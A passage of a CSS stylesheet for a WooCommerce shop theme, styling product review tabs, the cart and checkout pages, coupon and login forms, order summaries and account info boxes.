  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.main-container .product-view .product .woocommerce-tabs .panel h2 {
  font-size: 18px;
  font-weight: normal;
  margin: 0 0 20px;
}
.main-container .product-view .product .woocommerce-tabs .panel h3 {
  font-size: 14px;
  font-weight: normal;
  margin: 0 0 20px;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes {
  border: none;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes th {
  font-weight: normal;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes td {
  padding-left: 10px;
  padding-right: 10px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews h3 {
  margin: 0 0 20px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist {
  margin: 0 0 25px;
  padding: 0;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .avatar {
  background: none;
  border: none;
  padding: 0;
  width: 60px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text {
  border: 1px solid #d9d9d9;
  border-radius: 0;
  margin-left: 80px;
  position: relative;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text:before {
  background: #fff;
  border-bottom: 1px solid #d9d9d9;
  border-left: 1px solid #d9d9d9;
  content: "";
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text strong {
  font-size: 13px;
  font-weight: normal;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form .comment-form label {
  font-weight: normal;
  margin: 0 0 5px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form .comment-form input {
  border: 1px solid #d9d9d9;
  height: 32px;
  padding: 0 0 0 10px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form .comment-form textarea {
  border: 1px solid #d9d9d9;
  height: 122px;
  padding: 10px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form .comment-form .form-submit #submit {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  color: #616161;
  display: inline-block;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: normal;
  height: 34px;
  line-height: 34px;
  padding: 0 20px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #ff5353;
  width: auto;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form .comment-form .form-submit #submit:hover {
  background: #1a9fed;
  color: #fff;
  text-shadow: none;
}
.main-container.cart-page {
  padding-top: 30px;
}
.main-container.cart-page .page-content .entry-header {
  margin: 10px 0 70px;
}
.main-container.cart-page .page-content .entry-header .entry-title {
  font-size: 36px;
  margin: 0;
  text-align: center;
  text-transform: uppercase;
}
.main-container.cart-page .page-content .entry-content .shop_table {
  border: none;
}
.main-container.cart-page .page-content .entry-content .shop_table tr th {
  border-width: 0 0 1px 0;
  padding: 0 0 12px 10px;
}
.main-container.cart-page .page-content .entry-content .shop_table tr td {
  border-width: 0 0 1px 0;
  border-bottom: 1px solid #d9d9d9;
  padding: 15px 10px;
  text-align: center !important;
}
.main-container.cart-page .page-content .entry-content .shop_table tr.buttons-cart {
  background: #f9f9f9;
}
.main-container.cart-page .page-content .entry-content .shop_table tr.buttons-cart td {
  border: none;
}
.main-container.checkout-page {
  padding-top: 30px;
}
.main-container.front-page .page-content {
  padding: 0;
}
.main-container.full-width .entry-header {
  margin-bottom: 40px;
}
.main-container.full-width .entry-header .entry-title {
  margin: 0 auto;
  max-width: 1200px;
  padding: 0 15px;
  width: 100%;
}
.main-container.full-width .vc_row {
  margin-bottom: 70px;
}
.main-container.full-width .vc_row .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.main-container.full-width .wpb_content_element {
  margin-bottom: 15px;
}
.main-container.full-width .wpb_content_element .wpb_wrapper > h3 {
  background: none;
  font-size: 18px;
  margin-bottom: 10px;
}
.main-container.default-page .page-content .entry-content {
  float: left;
  width: 100%;
}
.main-container.default-page .page-content .entry-content .return-to-shop a {
  color: #fff;
}
.main-container.default-page .page-content .entry-content ul {
  margin: 0;
  padding: 0 0 0 40px;
  list-style: square;
}
.main-container.default-page .page-content .entry-content ol {
  margin: 0;
  padding: 0 0 0 40px;
  list-style: decimal;
}
.main-container.default-page .page-content .entry-content .vc_images_carousel .vc_carousel-indicators {
  left: 0;
  width: 100%;
}
.main-container.default-page .page-content .entry-content .entry-header {
  margin: 0 0 20px;
}
.main-container.default-page .page-content .entry-content .entry-header .entry-title {
  font-size: 20px;
  color: #1a9fed;
  margin: 0;
  text-transform: uppercase;
  line-height: 1.35;
  font-weight: bold;
}
.main-container.default-page .page-content .entry-content .comments-area {
  clear: both;
  float: left;
  width: 100%;
}
.main-container.default-page .page-content .entry-content .comments-area .comments-title,
.main-container.default-page .page-content .entry-content .comments-area .comment-reply-title {
  font-size: 18px;
  margin: 0 0 20px;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist {
  margin: 0 0 60px;
  padding: 0;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist li.comment {
  list-style: none;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist li.comment article.comment {
  margin: 0 0 20px;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist li.comment article.comment .comment-info {
  border: 1px solid #ececec;
  border-radius: 3px;
  margin-left: 60px;
  padding: 10px;
  position: relative;
  color: #616161;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist li.comment article.comment .comment-info:before {
  background: #fff;
  border-bottom: 1px solid #ececec;
  border-left: 1px solid #ececec;
  content: "";
  display: block;
  height: 10px;
  left: -5px;
  position: absolute;
  top: 10px;
  transform: rotate(45deg);
  width: 10px;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist li.comment article.comment .comment-info .reply {
  display: inline-block;
  margin-left: 10px;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:hover {
  color: #1a9fed;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:after {
  content: "\f112";
  display: inline-block;
  font-family: FontAwesome;
  margin-left: 5px;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist .comment-meta {
  color: #909295;
  font-size: 12px;
  line-height: 1;
  margin: 0 0 15px;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist .comment-meta cite {
  margin-right: 10px;
}
.main-container.default-page .page-content .entry-content .comments-area .commentlist .comment-content {
  font-size: 13px;
  font-style: normal;
}
.main-container.default-page .page-content .entry-content .comments-area .comment-respond {
  float: left;
  margin-top: 25px;
  width: 100%;
}
.main-container.default-page .page-content .entry-content .comments-area .comment-form label {
  color: #909295;
  display: block;
  margin: 0 0 10px;
}
.main-container.default-page .page-content .entry-content .comments-area .comment-form .comment-notes,
.main-container.default-page .page-content .entry-content .comments-area .comment-form .form-allowed-tags {
  color: #909295;
  font-size: 12px;
}
.main-container.default-page .page-content .entry-content .comments-area .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container.default-page .page-content .entry-content .comments-area .comment-form .comment-form-author,
.main-container.default-page .page-content .entry-content .comments-area .comment-form .comment-form-email,
.main-container.default-page .page-content .entry-content .comments-area .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container.default-page .page-content .entry-content .comments-area .comment-form .comment-form-author input,
.main-container.default-page .page-content .entry-content .comments-area .comment-form .comment-form-email input,
.main-container.default-page .page-content .entry-content .comments-area .comment-form .comment-form-url input {
  width: 100%;
}
.main-container.default-page .page-content .entry-content .comments-area .comment-form #comment {
  width: 100%;
  height: 130px;
}
.main-container .page-content {
  float: left;
  padding: 0 0 40px;
  width: 100%;
}
.main-container .page-content .page {
  float: left;
  width: 100%;
}
.main-container .page-content label {
  display: inline-block;
  font-weight: normal;
  margin: 0 10px;
}
.main-container .page-content .input-text,
.main-container .page-content input[type="text"],
.main-container .page-content .form-row .input-text {
  background: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 0;
  height: 32px;
  max-width: 100%;
  padding: 0 0 0 10px;
}
.main-container .page-content .button,
.main-container .page-content .button.alt,
.main-container .page-content #submit {
  background: #1a9fed;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-weight: normal;
  height: 35px;
  line-height: 35px;
  padding: 0 22px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  text-decoration: inherit !important;
}
.main-container .page-content .button:hover,
.main-container .page-content .button.alt:hover,
.main-container .page-content #submit:hover {
  color: #fff;
  text-shadow: none;
}
.main-container .page-content .button.alt,
.main-container .page-content .button.alt.alt,
.main-container .page-content #submit.alt {
  margin-left: 10px;
}
.main-container .page-content #submit,
.main-container .page-content .button.alt,
.main-container .page-content a.continue,
.main-container .page-content a.view {
  color: #fff !important;
}
.main-container .page-content .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .page-content .entry-header {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .page-content textarea {
  background: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
  max-width: 100%;
  padding: 10px;
}
.main-container .page-content .entry-content {
  float: left;
  width: 100%;
}
.main-container .page-content .entry-content p {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .woocommerce form label {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .woocommerce form label input[type="checkbox"] {
  margin-left: 10px;
}
.main-container .page-content .entry-content .woocommerce form fieldset {
  float: left;
  margin: 20px 0;
  width: 100%;
}
.main-container .page-content .entry-content .woocommerce form fieldset legend {
  border-bottom: none;
  color: #1a9fed;
  font-size: 14px;
  margin: 0 0 10px;
  padding: 0;
  text-transform: uppercase;
}
.main-container .page-content .entry-content .woocommerce form select {
  border: 1px solid #d9d9d9;
  height: 32px;
}
.main-container .page-content .entry-content .shop_table {
  background: #fff;
  border-color: #d9d9d9;
  border-width: 1px 0 0 1px;
  border-style: solid;
  border-radius: 0;
  margin: 0 0 30px;
  font-size: 14px;
}
.main-container .page-content .entry-content .shop_table thead th {
  font-weight: bold;
}
.main-container .page-content .entry-content .shop_table .product-subtotal {
  font-size: 20px;
  color: #444;
  font-weight: bold;
  margin: 10px 0 12px;
}
.main-container .page-content .entry-content .shop_table th {
  font-size: 15px;
  padding: 10px;
  vertical-align: middle;
  white-space: nowrap;
  border-top: 0;
  font-weight: normal;
  text-align: center;
  color: #616161 !important;
}
.main-container .page-content .entry-content .shop_table th.product-remove {
  border-left: none;
}
.main-container .page-content .entry-content .shop_table td {
  border-top: none;
  padding: 10px;
  vertical-align: middle;
  text-align: center;
  color: #616161 !important;
  font-weight: normal;
}
.main-container .page-content .entry-content .shop_table td.product-name {
  padding-left: 15px;
  text-align: center;
}
.main-container .page-content .entry-content .shop_table td.product-name a {
  font-size: 14px;
  font-weight: normal;
  display: block;
  color: #616161 !important;
  display: inline-block;
}
.main-container .page-content .entry-content .shop_table td.product-name a:hover {
  color: #1a9fed !important;
}
.main-container .page-content .entry-content .shop_table td.product-name strong {
  display: inline-block;
  font-weight: normal;
}
.main-container .page-content .entry-content .shop_table .product-remove {
  text-align: center;
}
.main-container .page-content .entry-content .shop_table .product-remove a.remove {
  background-color: transparent !important;
  background-image: url(../images/cart-remove.png) !important;
  background-repeat: no-repeat !important;
  background-position: center top !important;
  display: inline-block;
  height: 11px;
  overflow: hidden;
  text-indent: -9999px;
  width: 11px;
  -webkit-transition: none;
  transition: none;
}
.main-container .page-content .entry-content .shop_table .product-remove a.remove:hover {
  background-position: center bottom !important;
}
.main-container .page-content .entry-content .shop_table .product-name {
  width: 550px;
  text-transform: uppercase;
}
.main-container .page-content .entry-content .shop_table .product-name .variation {
  color: #616161;
  font-size: 12px;
  margin: 5px 0 0;
  text-transform: none;
  display: none;
}
.main-container .page-content .entry-content .shop_table .product-name .variation dt {
  font-weight: normal;
}
.main-container .page-content .entry-content .shop_table .product-name .variation dd {
  margin: 0 0 3px;
  padding: 0;
}
.main-container .page-content .entry-content .shop_table .product-thumbnail {
  max-width: 76px;
  display: table-cell;
}
.main-container .page-content .entry-content .shop_table .product-thumbnail img {
  width: 76px;
}
.main-container .page-content .entry-content .shop_table .cart-subtotal th,
.main-container .page-content .entry-content .shop_table .shipping th,
.main-container .page-content .entry-content .shop_table .order-total th {
  font-size: 14px;
}
.main-container .page-content .entry-content .buttons-cart td {
  border-left: none;
  padding: 20px;
}
.main-container .page-content .entry-content .buttons-cart .button {
  float: right;
  text-transform: uppercase;
}
.main-container .page-content .entry-content .buttons-cart .button.continue {
  float: left;
}
.main-container .page-content .entry-content .actions {
  float: left;
  width: 100%;
}
.main-container .page-content .entry-content .actions .coupon {
  float: left;
  width: 100%;
}
.main-container .page-content .entry-content .actions .coupon label {
  display: block;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .page-content .entry-content .actions .coupon .input-text {
  border: 1px solid #d9d9d9;
  height: 40px;
  margin: 0 0 20px;
  max-width: 100%;
  padding: 0 10px;
  width: 370px;
}
.main-container .page-content .entry-content .actions .coupon .button {
  background: #616161;
  border: none;
  color: #fff;
}
.main-container .page-content .entry-content .actions .coupon .button:hover {
  background: #1a9fed;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost h3 {
  text-align: right;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals {
  float: left;
  width: 100%;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals h2 {
  display: none;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals .wc-proceed-to-checkout a {
  margin: 0;
  float: right;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table {
  float: right;
  margin: 0;
  margin-bottom: 20px;
  text-align: center;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table th {
  font-weight: normal;
  padding-right: 0;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table th,
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table td {
  padding-left: 0;
  padding-top: 0;
  vertical-align: middle !important;
  padding: 7px 0;
  text-align: center !important;
  display: table-cell !Important;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table th:before,
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table td:before {
  display: none;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table th p,
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table td p {
  margin: 0;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table .shipping th {
  max-width: 100px;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table .shipping #shipping_method li {
  padding: 0;
  margin: 0 0 5px;
  text-indent: 0;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table .shipping #shipping_method li .shipping_method {
  margin-right: 3px;
  position: relative;
  top: 2px;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table .order-total th,
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals table .order-total td {
  font-size: 14px;
  text-transform: uppercase;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals .shipping-calculator-form {
  float: right;
  margin: 10px 0 0;
  max-width: 100%;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals .shipping-calculator-form .form-row {
  margin-bottom: 5px;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals .shipping-calculator-form input,
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals .shipping-calculator-form select {
  background: #fff;
  border: 1px solid #d9d9d9;
  height: 32px;
  padding: 0 0 0 10px;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals .shipping-calculator-form .button {
  background: #616161;
  border: none;
  color: #fff;
  float: right;
  margin: 0;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .cart_totals .shipping-calculator-form .button:hover {
  background: #7b7b7b;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .checkout-btn {
  float: left;
  width: 100%;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .checkout-btn .checkout-button {
  background: #616161;
  border: none;
  color: #fff;
  float: right;
  height: 50px;
  padding: 0 50px;
}
.main-container .page-content .entry-content .actions .cart-total-wrapper .total-cost .checkout-btn .checkout-button:hover {
  background: #7b7b7b;
}
.main-container .page-content .entry-content .cross-sells {
  float: left;
  width: 100%;
}
.main-container .page-content .entry-content .cross-sells .cross-carousel {
  float: left;
  width: 100%;
}
.main-container .page-content .entry-content .cross-sells .widget-title {
  float: left;
  font-size: 14px;
  margin: 0;
  padding: 0 0 10px;
  position: relative;
  text-transform: uppercase;
  width: 100%;
}
.main-container .page-content .entry-content .cross-sells .widget-title:after {
  background: #616161;
  bottom: 0;
  content: "";
  height: 4px;
  left: 0;
  position: absolute;
  width: 70px;
}
.main-container .page-content .entry-content .cross-sells .upsells.products,
.main-container .page-content .entry-content .cross-sells .related.products {
  border: none;
  box-shadow: none;
  float: left;
  width: 100%;
}
.main-container .page-content .entry-content .cross-sells .slick-slider button {
  left: auto;
  opacity: 1;
  top: -30px;
}
.main-container .page-content .entry-content .cross-sells .slick-slider button.slick-prev {
  right: 58px;
}
.main-container .page-content .entry-content .cross-sells .slick-slider button.slick-next {
  right: 15px;
}
.main-container .page-content .entry-content .cart-form {
  float: left;
  position: relative;
  width: 100%;
}
.main-container .page-content .entry-content .cart-form .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-repeat: no-repeat;
  background-position: center center;
  display: none;
  height: 100%;
  left: 0;
  opacity: 0.7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.main-container .page-content .entry-content .cart-form.loading .loading {
  display: block;
}
.main-container .page-content .entry-content .cart-collaterals .cart_totals,
.main-container .page-content .entry-content .cart-collaterals .shipping_calculator {
  background: #fff;
  border: 1px solid #cec3b6;
  margin-bottom: 10px;
  padding: 12px 15px;
}
.main-container .page-content .entry-content .cart-collaterals .cart_totals h2,
.main-container .page-content .entry-content .cart-collaterals .shipping_calculator h2 {
  border-bottom: 1px solid #e8e8e8;
  margin-top: 0;
}
.main-container .page-content .entry-content .cart-collaterals .cart_totals h2 a,
.main-container .page-content .entry-content .cart-collaterals .shipping_calculator h2 a {
  color: #616161;
  text-decoration: none;
}
.main-container .page-content .entry-content .cart-collaterals .cart_totals h2 a:hover,
.main-container .page-content .entry-content .cart-collaterals .shipping_calculator h2 a:hover {
  color: #1a9fed;
}
.main-container .page-content .entry-content .cart-collaterals .cart_totals h2 a:after,
.main-container .page-content .entry-content .cart-collaterals .shipping_calculator h2 a:after {
  font-size: 14px;
}
.main-container .page-content .entry-content .cart-collaterals .cart_totals .order-total,
.main-container .page-content .entry-content .cart-collaterals .shipping_calculator .order-total {
  font-size: 15px;
}
.main-container .page-content .entry-content #order_review .order-review {
  background: #ececec;
  margin-bottom: 40px;
  padding: 30px;
}
.main-container .page-content .entry-content #order_review .order-review .shop_table {
  background: none;
  margin: 0;
}
.main-container .page-content .entry-content .woocommerce-checkout #payment div.payment_box {
  background-color: #fff;
}
.main-container .page-content .entry-content .woocommerce-checkout #payment div.payment_box:before {
  top: -10px;
  border-bottom-color: white;
}
.main-container .page-content .entry-content .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  padding-left: 15px;
}
.main-container .page-content .entry-content .woocommerce-checkout h3,
.main-container .page-content .entry-content .woocommerce-checkout h2 {
  font-size: 20px !important;
}
.main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields,
.main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields h3,
.main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields h3 {
  font-size: 30px;
  font-weight: normal;
}
.main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields h3 label,
.main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields h3 label {
  margin-right: 5px;
}
.main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields label,
.main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields label {
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  text-transform: capitalize;
}
.main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields label.checkbox,
.main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields label.checkbox {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
}
.main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields #order_comments,
.main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields #order_comments {
  height: 80px;
  padding: 10px;
}
.main-container .page-content .entry-content #order_review_heading {
  font-size: 30px;
  font-weight: normal;
  margin: 0 0 51px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .page-content .entry-content #order_review .shop_table .product-name {
  border-left: none;
  text-align: left;
}
.main-container .page-content .entry-content #order_review .shop_table .cart-subtotal th,
.main-container .page-content .entry-content #order_review .shop_table .shipping th,
.main-container .page-content .entry-content #order_review .shop_table .order-total th {
  border-top: none;
}
.main-container .page-content .entry-content #order_review .shop_table .order-total .amount {
  font-size: 20px;
  font-weight: normal;
}
.main-container .page-content .entry-content #order_review .shop_table .product-total {
  text-align: center;
}
.main-container .page-content .entry-content #order_review .shop_table tfoot th {
  background: none;
  color: #616161;
  padding-right: 25px;
  text-align: left;
}
.main-container .page-content .entry-content #order_review .shop_table tfoot td {
  font-weight: normal;
  padding-right: 20px;
  text-align: center;
}
.main-container .page-content .entry-content #order_review .shop_table tfoot td p {
  margin: 0 !Important;
}
.main-container .page-content .entry-content #order_review #payment {
  border-radius: 0;
}
.main-container .page-content .entry-content #order_review #payment a:hover {
  text-decoration: underline;
}
.main-container .page-content .entry-content #order_review #payment a.about_paypal {
  margin-left: 15px;
}
.main-container .page-content .entry-content #order_review #payment .payment_methods {
  border: none;
  padding: 20px;
}
.main-container .page-content .entry-content #order_review #payment .payment_methods li {
  margin: 0 0 15px;
}
.main-container .page-content .entry-content #order_review #payment .payment_methods .payment_box {
  background: #fff;
  border-radius: 0;
  box-shadow: none;
  font-size: 13px;
  margin: 10px 0;
  padding: 25px;
  text-shadow: none;
  width: 100%;
}
.main-container .page-content .entry-content #order_review #payment .payment_methods .payment_box:after {
  border-color: transparent transparent #fff;
}
.main-container .page-content .entry-content #order_review #payment .place-order {
  border: none;
  padding: 20px;
}
.main-container .page-content .entry-content #order_review #payment .place-order #place_order {
  background: #616161;
  border: none;
  color: #fff;
}
.main-container .page-content .entry-content #order_review #payment .place-order #place_order:hover {
  background: #1a9fed;
}
.main-container .page-content .entry-content .checkout_coupon {
  background: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 0;
  margin: 0 0 20px;
}
.main-container .page-content .entry-content .checkout_coupon .form-row {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .page-content .entry-content .checkout_coupon .input-text {
  border: 1px solid #d9d9d9;
  height: 36px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
}
.main-container .page-content .entry-content .checkout-login form.login {
  background: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 0;
  margin: 0 0 20px;
}
.main-container .page-content .entry-content .checkout-login form.login .form-row {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .page-content .entry-content .checkout-login form.login label {
  margin-bottom: 5px;
}
.main-container .page-content .entry-content .checkout-login form.login #rememberme {
  margin: 0 3px 0 15px;
}
.main-container .page-content .entry-content .checkout-login form.login .lost_password {
  float: left;
  margin: 10px 0 0;
}
.main-container .page-content .entry-content .checkout-login form.login .input-text {
  border: 1px solid #d9d9d9;
  height: 36px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
}
.main-container .page-content .entry-content .checkout-done h2,
.main-container .page-content .entry-content .checkout-done h2.title {
  font-size: 24px;
  margin: 20px 0;
  padding-bottom: 0;
  text-transform: uppercase;
}
.main-container .page-content .entry-content .checkout-done .order_summary {
  float: left;
  margin: 10px 0;
  width: 100%;
  background: transparent;
  padding: 0;
}
.main-container .page-content .entry-content .checkout-done .order_summary li {
  list-style: none;
  border: 1px solid #d9d9d9;
  border-right: 0;
  margin: 0;
  padding: 10px 20px;
  text-align: center;
  font-size: 14px;
}
.main-container .page-content .entry-content .checkout-done .order_summary li:last-of-type {
  border: 1px solid #d9d9d9;
}
.main-container .page-content .entry-content .checkout-done .order_summary strong {
  display: inline-block;
  font-size: 14px;
  padding-left: 5px;
}
.main-container .page-content .entry-content .checkout-done .bacs_details {
  padding: 0;
}
.main-container .page-content .entry-content .checkout-done .shop_table .product-name {
  border-left: none;
  padding-left: 20px;
}
.main-container .page-content .entry-content .checkout-done .shop_table .product-total {
  padding-right: 20px;
}
.main-container .page-content .entry-content .checkout-done .shop_table td,
.main-container .page-content .entry-content .checkout-done .shop_table th {
  font-weight: normal;
}
.main-container .page-content .entry-content .checkout-done .shop_table td strong,
.main-container .page-content .entry-content .checkout-done .shop_table th strong {
  font-weight: normal;
}
.main-container .page-content .entry-content .checkout-done .shop_table td.product-name {
  padding-left: 20px;
  text-align: center;
}
.main-container .page-content .entry-content .checkout-done .shop_table td.product-total {
  padding-right: 20px;
}
.main-container .page-content .entry-content .checkout-done .shop_table tfoot th {
  background: none;
  border-left: none;
  border-top: none;
  color: #616161;
  font-weight: normal;
  padding-right: 20px;
  text-align: center;
}
.main-container .page-content .entry-content .checkout-done .shop_table tfoot td {
  font-weight: normal;
  padding-right: 20px;
}
.main-container .page-content .entry-content .checkout-done .shop_table tfoot td small {
  margin-left: 5px;
}
.main-container .page-content .entry-content .checkout-done .customer_details {
  margin: 0;
}
.main-container .page-content .entry-content .checkout-done .customer_details dt {
  font-weight: normal;
  margin: 0 0 5px;
}
.main-container .page-content .entry-content .checkout-done .customer_details dd {
  margin: 0 0 15px;
}
.main-container .page-content .entry-content .customer_login form.login,
.main-container .page-content .entry-content .customer_login form.register {
  border: none;
  float: left;
  margin: 0 0 30px;
  padding: 0;
  width: 100%;
}
.main-container .page-content .entry-content .customer_login form.login .form-fields,
.main-container .page-content .entry-content .customer_login form.register .form-fields {
  border-bottom: none;
  border-left: 1px solid #d9d9d9;
  border-right: 1px solid #d9d9d9;
  border-top: 1px solid #d9d9d9;
  color: #909295;
  float: left;
  min-height: 250px;
  padding: 20px 25px;
  width: 100%;
}
.main-container .page-content .entry-content .customer_login form.login .form-fields h2,
.main-container .page-content .entry-content .customer_login form.register .form-fields h2 {
  border-bottom: 1px solid #d9d9d9;
  font-size: 14px;
  margin: 0 0 14px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.main-container .page-content .entry-content .customer_login form.login .form-fields .form-row,
.main-container .page-content .entry-content .customer_login form.register .form-fields .form-row {
  margin: 0 0 8px;
  padding: 0;
}
.main-container .page-content .entry-content .customer_login form.login .form-action,
.main-container .page-content .entry-content .customer_login form.register .form-action {
  background: #d9d9d9;
  border-bottom: 1px solid #d9d9d9;
  border-left: 1px solid #d9d9d9;
  border-right: 1px solid #d9d9d9;
  border-top: none;
  float: left;
  padding: 8px 13px;
  width: 100%;
}
.main-container .page-content .entry-content .customer_login form.login .form-action .lost_password,
.main-container .page-content .entry-content .customer_login form.register .form-action .lost_password {
  float: left;
  line-height: 34px;
  margin: 0;
}
.main-container .page-content .entry-content .customer_login form.login .form-action label,
.main-container .page-content .entry-content .customer_login form.register .form-action label {
  float: right;
  font-weight: normal;
  line-height: 34px;
  margin: 0 20px 0 0;
}
.main-container .page-content .entry-content .customer_login form.login .form-action label #rememberme,
.main-container .page-content .entry-content .customer_login form.register .form-action label #rememberme {
  margin-right: 3px;
  margin-top: 0;
  position: relative;
  top: 1px;
}
.main-container .page-content .entry-content .customer_login form.login .form-action .button,
.main-container .page-content .entry-content .customer_login form.register .form-action .button {
  float: right;
}
.main-container .page-content .entry-content h2.recent-orders-title {
  color: #1a9fed;
  font-size: 14px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .page-content .entry-content .info-box {
  background: #fff;
  border: 1px solid #d9d9d9;
  float: left;
  margin: 0 0 30px;
  padding: 20px;
  width: 100%;
}
.main-container .page-content .entry-content .info-box.recent-orders,
.main-container .page-content .entry-content .info-box.my-address {
  border: none;
  padding: 0;
}
.main-container .page-content .entry-content .info-box h2,
.main-container .page-content .entry-content .info-box h2.title {
  color: #1a9fed;
  font-size: 14px;
  margin: 0 0 20px;
  text-transform: uppercase;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
